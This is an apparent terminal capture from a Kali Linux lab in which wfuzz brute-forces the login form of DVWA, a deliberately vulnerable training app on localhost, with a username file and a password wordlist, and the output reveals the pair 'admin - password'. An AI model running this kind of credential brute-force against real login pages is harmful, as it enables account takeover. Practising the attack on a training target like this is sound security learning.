 ┌──(kali㉿kali)-[~]
└─$ sudo wfuzz --hs "incorrect" -c -z file,user.txt -z file,/usr/share/set/src/fasttrack/wordlist.txt -b 'security=lo
w; PHPSESSID=6k9r9ne7h5sfqq61nodrfkvlth' 'http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=FUZZ&passwor
d=FUZ2Z&Login=Login'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=FUZZ&password=FUZ2Z&Login=Login
Total requests: 222
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000066:   200        107 L    248 W      4280 Ch     "admin - password"
Total time: 0
Processed Requests: 222
Filtered Requests: 221
Requests/sec.: 0